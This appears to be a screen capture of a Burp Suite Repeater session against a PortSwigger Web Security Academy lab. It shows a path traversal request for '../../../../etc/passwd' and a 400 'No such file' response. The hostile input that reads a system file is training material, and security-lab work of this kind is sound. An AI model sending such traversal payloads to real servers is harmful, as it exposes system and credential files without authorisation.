 1
Send
Cancel
Burp AI
Target: https://0a17000904f5
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a17000904f5ac1d828eab6000d0003e.web-security-academy.net
3 Cookie: session=HlZYPWJldos6f6kzszs9Z7DikfksoVXI
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a17000904f5ac1d828eab6000d0003e.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"